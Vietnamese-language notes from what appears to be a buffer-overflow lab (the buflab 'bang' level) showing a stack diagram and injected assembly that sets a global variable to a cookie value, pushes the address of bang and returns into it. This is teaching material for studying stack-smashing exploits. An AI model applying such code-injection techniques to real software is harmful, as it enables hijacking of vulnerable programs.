 Arguments
Return address (trỏ về lại buff)
Saved EBP
Địa chỉ bang (khi thực hiện push) → Lệnh ret
sẽ nhảy đến bang
# Toàn bộ vùng
stack này sẽ
được dọn dẹp
khi thực hiện 2
lệnh leave và
ret của hàm
getbuf
40 bytes
ret
# Nhảy vào địa chỉ return address trên stack
push $0x80186ac9
# Đưa địa chỉ hàm bang vào stack
mov $0x30cf6e70, 0x8018C160
# Set giá trị cookie cho biến global_value